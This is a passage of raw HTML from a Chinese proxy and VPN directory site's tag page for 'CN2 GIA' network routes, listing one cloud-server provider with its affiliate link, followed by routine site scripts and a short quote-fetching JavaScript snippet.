js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sitetag/cn2-gia%E7%BA%BF%E8%B7%AF"><div class="user-info d-flex align-items-center position-relative"><div class="avatar-img"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/gravatar.jpg" class="avatar avatar-96 photo" height="96" width="96"></div><div class="user-right flex-fill overflow-hidden ml-2"><b>未登录</b><div class="text-xs line1">登录后即可体验更多功能</div></div></div></div><div class="text-center user-btn"><div class="d-flex justify-content-around mt-2"><button js-href="https://www.ffq.la/login/?redirect_to=https://www.ffq.la/sitetag/cn2-gia%E7%BA%BF%E8%B7%AF" class="btn menu-user-btn text-xs flex-fill vc-l-blue" target="_blank" rel="nofollow"><i class="iconfont icon-user"></i><span class="white-nowrap">登录</span></button><button js-href="https://www.ffq.la/login/?action=register" class="btn menu-user-btn text-xs flex-fill vc-l-green" target="_blank" rel="nofollow"><i class="iconfont icon-register"></i><span class="white-nowrap">注册</span></button><button js-href="https://www.ffq.la/login/?action=lostpassword&#038;redirect_to=https://www.ffq.la/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fwww.ffq.la%2Fsitetag%2Fcn2-gia%25E7%25BA%25BF%25E8%25B7%25AF" class="btn menu-user-btn text-xs flex-fill vc-l-yellow" target="_blank" rel="nofollow"><i class="iconfont icon-password"></i><span class="white-nowrap">找回密码</span></button></div></div></div></nav></div><div class="taxonomy-head taxonomy-sites"><div class="taxonomy-head-body taxonomy-head-fill"><div class="taxonomy-head-bg"><div class="taxonomy-head-img bg-blur" data-bg="https://www.ffq.la/wp-content/themes/onenav/assets/images/banner/banner015.jpg"></div></div><div class="taxonomy-title taxonomy-head-content page-head-content p-3"><h1 class="taxonomy-head-title h3">CN2 GIA线路</h1><div class="taxonomy-head-count text-xs badge vc-l-white mb-1"><i class="iconfont icon-post mr-1"></i>共 1 篇网址 </div><div class="taxonomy-head-desc line2 text-sm"></div></div></div></div><main class="container is_category my-2" role="main"><div class="content-wrap"><div class="content-layout ajax-load-page"><div class="taxonomy-selects card selects-box"><div class="d-flex align-items-center white-nowrap"><div class="list-select-title">排序</div><div class="list-select-line"></div><div class="list-selects no-scrollbar"><a class="list-select ajax-posts-load is-tab-btn" href="https://www.ffq.la/sitetag/cn2-gia%e7%ba%bf%e8%b7%af?orderby=date" ajax-method="card" data-type="date">发布</a><a class="list-select ajax-posts-load is-tab-btn" href="https://www.ffq.la/sitetag/cn2-gia%e7%ba%bf%e8%b7%af?orderby=modified" ajax-method="card" data-type="modified">更新</a><a class="list-select ajax-posts-load is-tab-btn" href="https://www.ffq.la/sitetag/cn2-gia%e7%ba%bf%e8%b7%af?orderby=views" ajax-method="card" data-type="views">浏览</a><a class="list-select ajax-posts-load is-tab-btn" href="https://www.ffq.la/sitetag/cn2-gia%e7%ba%bf%e8%b7%af?orderby=like" ajax-method="card" data-type="like">点赞</a></div></div></div><div class="posts-row ajax-posts-row row-col-1a row-col-md-2a row-col-lg-3a" data-style="sites-max"><article class="posts-item sites-item d-flex style-sites-max post-32 ajax-item" data-toggle="tooltip" data-placement="bottom" title="尊云专注提供价格厚道,实用稳定的云服务器,香港云服务器,BGP云服务器,双线云服务器,高防云服务器,深圳云服务器,国内云主机。并提供全方位1对1售后服务,是国内领先的云计算基础设施服务提供商。"><a href="https://www.ffq.la/sites/32.html" data-id="32" data-url="https://www.zun.com/?u=7FADDD" class="sites-body " title="尊云"><div class="item-header"><div class="item-media"><div class="blur-img-bg lazy-bg" data-bg="https://www.ffq.la/wp-content/uploads/2021/11/381ce-www.xiuluohost.com.png"></div><div class="item-image"><img class="fill-cover sites-icon lazy unfancybox" src="https://www.ffq.la/wp-content/themes/onenav/assets/images/favicon.png" data-src="https://www.ffq.la/wp-content/uploads/2021/11/381ce-www.xiuluohost.com.png" height="auto" width="auto" alt="尊云"></div></div></div><div class="item-body overflow-hidden d-flex flex-column flex-fill"><h3 class="item-title line1"><b>尊云</b></h3><div class="line1 text-muted text-xs">尊云专注提供价格厚道,实用稳定的云服务器,香港云服务器,BGP云服务器,双线云服务器,高防云服务器,深圳云服务器,国内云主机。并提供全方位1对1售后服务,是国内领先的云计算基础设施服务提供商。</div></div></a><div class="meta-ico text-muted text-xs"><span class="meta-comm d-none d-md-inline-block" data-toggle="tooltip" title="去评论" js-href="https://www.ffq.la/sites/32.html#respond"><i class="iconfont icon-comment"></i>0</span><span class="meta-view"><i class="iconfont icon-chakan-line"></i>4,976</span><span class="meta-like d-none d-md-inline-block"><i class="iconfont icon-like-line"></i>0</span></div><div class="sites-tags"><div class="item-tags overflow-x-auto no-scrollbar"><a href="https://www.ffq.la/favorites/yunfuwuqi" class="badge vc-l-theme text-ss mr-1" rel="tag" title="查看更多文章"><i class="iconfont icon-folder mr-1"></i>云服务器</a><a href="https://www.ffq.la/sitetag/cn2-gia%e7%ba%bf%e8%b7%af" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># CN2 GIA线路</a><a href="https://www.ffq.la/sitetag/%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 云服务器</a><a href="https://www.ffq.la/sitetag/%e4%bf%ae%e7%bd%97%e4%ba%91" class="badge text-ss mr-1" rel="tag" title="查看更多文章"># 修罗云</a></div><a href="https://www.ffq.la/go/?url=aHR0cHM6Ly93d3cuenVuLmNvbS8%2FdT03RkFEREQ%3D" target="_blank" rel="external nofollow noopener" class="togo ml-auto text-center text-muted is-views" data-id="32" data-toggle="tooltip" data-placement="right" title="直达"><i class="iconfont icon-goto"></i></a></div></article></div><div class="posts-nav my-3"><div class="next-page text-center my-3"><a href="javascript:;">没有了</a></div></div></div></div></main><div class="apd my-3 container"><div class="apd-body"><a href="https://www.ffq.la/partners" target="_blank"><img src="https://www.ffq.la/wp-content/themes/onenav/assets/images/ad.jpg" alt="广告也精彩" /></a><!--<a href="https://www.xiaoniuyun.cc/register/cn?code=EiskO1xN" target="_blank"><img src="https://www.ffq.la/wp-content/uploads/2025/09/1758448492-f28acf38d3ab86d3c478d6289ba76bdd.gif" alt="广告也精彩" /></a> --></div></div><footer class="main-footer footer-stick"><div class="switch-container container-footer container"><div class="footer row pt-5 text-center text-md-left"><div class="col-12 col-md-4 mb-4 mb-md-0"><a href="https://www.ffq.la" class="logo-expanded footer-logo"><img src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" height="40" switch-src="https://www.ffq.la/wp-content/uploads/2021/11/F-1.png" is-dark="false" alt="翻翻墙导航"></a><div class="text-sm mt-4">翻翻墙（FFQ.LA） 是一个专业的翻墙与网络加速导航平台，精选全球优质的 SS/SSR、V2Ray、Vmess、Vless、Trojan 机场及 VPS/VDS 服务。无论是高速稳定、地理解锁，还是隐私保护与安全加密，我们都为你提供可靠的解决方案，让你自由、安全、畅快地畅游互联网。</div><div class="footer-social mt-3"><a class="social-btn bg-l" href="/cdn-cgi/l/email-protection#0a796f787c63696f4a6c6c7b24666b" target="_blank" data-toggle="tooltip" data-placement="top" title="Email" rel="external noopener nofollow"><i class="fas fa-voicemail"></i></a><a class="social-btn bg-l" href="https://t.me/FFQGroup" target="_blank" data-toggle="tooltip" data-placement="top" title="Telegram群组" rel="external noopener nofollow"><i class="fab fa-telegram"></i></a></div></div><div class="col-12 col-md-5 my-4 my-md-0"><p class="footer-links text-sm mb-3"><!--<a href="https://www.ffq.la/links">友链申请</a><a href="#">免责声明</a><a href="#">广告合作</a><a href="#">关于我们</a>--></p><ul class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 "><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ffq.la/contribute"><i class="fas fa-tag icon-fw icon-lg mr-2"></i><span>投稿&#038;收录申请</span></a></li><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.ffq.la/links"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>友情链接</span></a></li><li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.ffq.la/partners"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>广告合作</span></a></li><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1811"><a rel="privacy-policy" href="https://www.ffq.la/privacy-policy"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>隐私政策</span></a></li><li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.ffq.la/disclaimer"><i class="iconfont icon-category icon-fw icon-lg mr-2"></i><span>免责声明</span></a></li></ul></div><div class="col-12 col-md-3 text-md-right mb-4 mb-md-0"><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089851-1755089851-image_2025-08-13_20-56-54.png" alt="TG官方频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG评测频道"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089908-1755089908-image_2025-08-13_20-58-10.png" alt="TG评测频道翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG评测频道</span></div><div class="footer-mini-img text-center" data-toggle="tooltip" title="TG官方群组"><div class="bg-l br-md p-1"><img class=" " src="https://www.ffq.la/wp-content/uploads/2025/08/1755089775-1755089775-image_2025-08-13_20-55-55.png" alt="TG官方群组翻翻墙导航"></div><span class="text-muted text-xs mt-2">TG官方群组</span></div></div><div class="footer-copyright m-3 text-xs"> Copyright © 2025 <a class="" title="翻翻墙导航" href="https://www.ffq.la" rel="home">翻翻墙导航</a> ｜ 香港 CN2 加速节点(由<a href="https://www.qzyidc.com/" target="_blank" rel="noopener"><img style="height: 25px; vertical-align: middle; margin: 0 3px 0 0;" src="https://img.fastcybers.com/i/2025/08/26/68ac9012ad621.webp" alt="千智云服" /></a>提供)&nbsp;&nbsp; </div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onenav/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-md" id="report-sites-title">反馈</h5><button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"><i aria-hidden="true" class="iconfont icon-close text-lg"></i></button></div><div class="modal-body"><div class="tips-box vc-l-blue btn-block" role="alert"><i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div><form id="report-form" method="post"><input type="hidden" name="post_id" value="32"><input type="hidden" name="action" value="report_site_content"><div class="form-row"><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label></div><div class="col-6 py-1"><label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label></div></div><div class="form-group other-reason-input" style="display: none;"><input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"></div><div class="form-group redirect-url-input" style="display: none;"><input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"></div><div class=" text-center"><button type="submit" class="btn vc-l-red">提交反馈</button></div></form></div></div></div><script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://www.ffq.la/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script></div><div id="footer-tools" class="tools-right io-footer-tools d-flex flex-column"><a href="javascript:" class="btn-tools go-to-up go-up my-1" rel="go-up" style="display: none"><i class="iconfont icon-to-up"></i></a><a href="javascript:" class="btn-tools switch-dark-mode my-1" data-toggle="tooltip" data-placement="left" title="夜间模式"><i class="mode-ico iconfont icon-light"></i></a></div><div class="search-modal" id="search-modal"><div class="search-body mx-0 mx-md-3"><form role="search" method="get" class="search-form search-card" action="https://www.ffq.la/"><div class="search-box"><div class="dropdown" select-dropdown><a href="javascript:" role="button" class="btn" data-toggle="dropdown" aria-expanded="false"><span class="select-item">网址</span><i class="iconfont i-arrow icon-arrow-b ml-2"></i></a><input type="hidden" name="post_type" value="sites"><div class="dropdown-menu"><a class="dropdown-item" href="javascript:" data-value="sites">网址</a><a class="dropdown-item" href="javascript:" data-value="post">文章</a><a class="dropdown-item" href="javascript:" data-value="app">软件</a><a class="dropdown-item" href="javascript:" data-value="book">书籍</a></div></div><input type="search" class="form-control" required="required" placeholder="你想了解些什么" value="" name="s" /><button type="submit" class="btn vc-theme search-submit"><i class="iconfont icon-search"></i></button></div></form><div class="search-body-box d-flex flex-column flex-md-row"></div></div></div><script type="text/javascript">window.IO = {"ajaxurl":"https:\/\/www.ffq.la\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav","homeUrl":"https:\/\/www.ffq.la","minAssets":".min","uid":"","homeWidth":"1260","loginurl":"https:\/\/www.ffq.la\/login\/?redirect_to=https:\/\/www.ffq.la\/sitetag\/cn2-gia%E7%BA%BF%E8%B7%AF","sitesName":"翻翻墙导航","addico":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":false,"faviconApi":"https:\/\/t0.gstatic.cn\/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=%url%","customizemax":10,"newWindow":false,"lazyload":true,"minNav":false,"loading":false,"hotWords":"google","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-7a ","apikey":"TVRreU1ESXhOVGMzTWpreU5UUT11OHNSU05UZzJiMWhHU2xWcmNsQnlkbVpWTVdkWE5XaG1abmRJTVV4a01YcFZSRFkz","isHome":false,"themeType":"auto-system","mceCss":"https:\/\/www.ffq.la\/wp-content\/themes\/onenav\/assets\/css\/editor-style.css","version":"5.58","isShowAsideSub":true,"asideWidth":"200","localize":{"liked":"您已经赞过了!","like":"谢谢点赞!","networkError":"网络错误 --.","parameterError":"参数错误 --.","selectCategory":"为什么不选分类。","addSuccess":"添加成功。","timeout":"访问超时，请再试试，或者手动填写。","lightMode":"日间模式","nightMode":"夜间模式","editBtn":"编辑","okBtn":"确定","urlExist":"该网址已经存在了 --.","cancelBtn":"取消","successAlert":"成功","infoAlert":"信息","warningAlert":"警告","errorAlert":"错误","extractionCode":"网盘提取码已复制，点“确定”进入下载页面。","wait":"请稍候","loading":"正在处理请稍后...","userAgreement":"请先阅读并同意用户协议","reSend":"秒后重新发送","weChatPay":"微信支付","alipay":"支付宝","scanQRPay":"请扫码支付","payGoto":"支付成功，页面跳转中","clearFootprint":"确定要清空足迹记录吗？"}};</script><script src="https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js"></script><script type="text/javascript" id="wpopt_front-js-extra">/* <![CDATA[ */var wpopt = {"ajax_url":"https://www.ffq.la/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};//# sourceURL=wpopt_front-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/wp-content/plugins/wp-opt/static/js/front.min.js" id="wpopt_front-js"></script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/bootstrap.bundle.min.js" id="bootstrap-js-js"></script><script type="text/javascript" src="https://www.ffq.la/wp-content/themes/onenav/assets/js/require.js" id="require-js"></script><script type="text/javascript" id="wp-statistics-tracker-js-extra">/* <![CDATA[ */var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.ffq.la","ajaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax_sitetag","source_id":210,"search_query":"","signature":"8de03b5093c3a97f915687b01ae486b4","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.ffq.la/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=221b155890","onlineParams":{"wp_statistics_hit":1,"source_type":"tax_sitetag","source_id":210,"search_query":"","signature":"8de03b5093c3a97f915687b01ae486b4","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};//# sourceURL=wp-statistics-tracker-js-extra/* ]]> */</script><script type="text/javascript" src="https://www.ffq.la/?eeef84=a6c2a7933b.js" id="wp-statistics-tracker-js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89ec7aeca4d447f0aca7fe11ecc6ebdf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com 使用 PhpRedis (v5.3.7) 从 Redis 检索了 2532 个对象 (476 KB)。-->
<!-- 压缩前: 46629 bytes; 压缩后: 42965 bytes; 节省: 7.86% -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -277
content:
(function hitokoto(){var hitokoto="砸瓦鲁多！";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()